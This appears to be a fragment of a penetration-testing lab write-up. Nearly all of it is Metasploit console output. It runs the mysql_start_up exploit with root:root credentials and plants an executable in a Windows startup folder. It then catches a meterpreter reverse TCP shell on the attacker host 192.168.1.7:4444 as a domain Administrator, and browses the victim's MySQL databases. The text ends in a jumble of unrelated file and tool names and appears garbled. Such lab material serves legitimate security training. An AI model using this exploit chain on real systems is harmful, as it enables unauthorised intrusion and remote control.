 msf5 exploit(windows/mysql/mysql_start_up) > set rhosts 192.168.1.13
rhosts => 192.168.1.13
msf5 exploit(windows/mysql/mysql_start_up) > set username root
username => root
msf5 exploit(windows/mysql/mysql_start_up) > set password root
password => root
msf5 exploit(windows/mysql/mysql_start_up) > run
[*] 192.168.1.13:3306 - Attempting to login as 'root:root'
[*] 192.168.1.13:3306 - Uploading to 'C:/programdata/microsoft/windows/start menu/programs/startup/uNGvv.exe'
[!] 192.168.1.13:3306 - This exploit may require manual cleanup of 'C:/programdata/microsoft/windows/start menu/programs/startup/uNGvv.exe' on the target
msf5 exploit(windows/mysql/mysql_start_up) > handler -H 192.168.1.7 -P 4444 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.1.7:4444
msf5 exploit(windows/mysql/mysql_start_up) > [*] Sending stage (176195 bytes) to 192.168.1.13
[*] Meterpreter session 2 opened (192.168.1.7:4444 -> 192.168.1.13:1033) at 2021-01-23 20:11:28 +0800
msf5 exploit(windows/mysql/mysql_start_up) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows GOD\Administrator @ STU1 192.168.1.7:4444 -> 192.168.1.13:1033 (192.168.1.13)
msf5 exploit(windows/mysql/mysql_start_up) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 6
Server version: 5.5.53 MySQL Community Server (GPL)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input st
MySQL [(none)]> show databases;
information_schema
mysql
newyxcms
5 rows in set (0.001 sec)
MySQL [(none)]> exit
Bye
root@kali:~#
payload.py
Ettercap
evil_ftp.py
WHOAMIAn-
ony.ovpn
Python Script